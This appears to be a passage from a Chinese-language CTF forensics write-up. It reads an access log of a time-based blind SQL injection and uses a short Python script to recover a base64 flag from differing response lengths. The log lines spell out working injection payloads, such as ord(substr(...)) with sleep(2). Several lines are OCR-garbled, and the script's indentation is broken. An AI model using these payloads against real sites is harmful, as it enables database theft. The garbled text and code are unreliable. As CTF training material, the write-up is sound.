| 192.168.52.156 (11/Mar/2021:17:50:09 +00000) "GET /index.php2id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=54 sleep(2) 1)+ HTTP/1.1" 200 399 " "python-request/2.21.0"                  |
| 192.168.52.156 [11/Mar/2021:17:50:09 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=55 sleep(2) 1)+ HTTP/1.1" 200 399 "" "python-request/2.21.0"                 |
| 192.168.52.156 [11/Mar/2021:17:50:09 +00000] "GET /index.php?id=1%20and%20if(ord(substr(select%20schemal)) 2 1)=56 sleep(2) 1)+ HTTP/1.1" 200 399 "-" "python-request/2.21.0"                |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=57.sleep(2),1)+ HTTP/1.1" 200 399 "-" "python-requests/2.21.0"             |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] *GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=97,sleep(2),1)-++ HTTP/1.1* 200 399 *-* * ovthon-requests/2.21.0*          |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] *GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=98,sleep(2),1)-++ HTTP/1.1* 200 399 *-* * ovthon-requests/2.21.0*          |
| 192.168.52.156 [11/Mar/2021:17:50:09 +0000] *GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=99,sleep(2),1) -+ HTTP/1.1* 200 399 *- * ovthon-requests/2.21.0*           |
| 192.168.52.156 [11/Mar/2021:17:50:10 +0000] *GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2_1))=100.sleep(2),1)-+ HTTP/1.1* 200.399 * ********************************     |
| 192.168.52.156 [11/Mar/2021:17:50:10 +0000] *GET /index.php?id=1'%20and%20if(ord(substr((select%20schema()),2,1))=101,sleep(2),1)-+ HTTP/1.1* 200 377 *- * pvthon-requests/2.21.0*           |
| 192.168.52.156 [11/Mar/2021:17:50:12 +0000] "GET /index.php?id=1'%20and%20if(ord(substr((select%20schema(),2,1))=102.sleep(2),1)+ HTTP/1.1- 200 399 - J *pvthon-requests/2.21.0*             |
| 192.168.52.156 [11/Mar/2021:17:50:12 +0000] "GET /index.php?id=1'%20and%20lf(ord(substr((select%20schema()),2,1))=103.sleep(2),1)+ HTTP/1.1" 200 399 "-" "python-requests/2.21.0"            |
| Stitues (Malere excels                                                                                                    |

发现每一位中的这些测试包,都有一个包长度与其他的不一样,那这一位应该就是正确的flag,直接用Python简单处理下

```
from base64 import *
flag = ''
with open('access.log','r') as f:
    lines = f.readlines()
    for line in lines:
        if "select%20flag%20from%20flllag" in line:
            packet_len = line[line.find(' 200 ')+5:line.find(' "-" "python-requests/2.21.0"')]
            if packet_len == '377':
                ascii_code = line[line.find('))=')+3:line.find(',sleep')]
                ascii_str = chr(int(ascii_code))
                flag += ascii_str
                else:
                pass
else:
               pass
print(b64decode(flag).decode('utf-8'))
```

flag{You\_are\_so\_great}